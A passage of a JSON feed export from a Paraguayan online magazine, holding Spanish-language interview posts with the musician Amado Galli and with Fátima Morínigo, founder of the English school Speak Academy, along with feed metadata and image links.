comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html","title":"2RLATIN GRUPO MUSICAL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s72-c\/2R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" 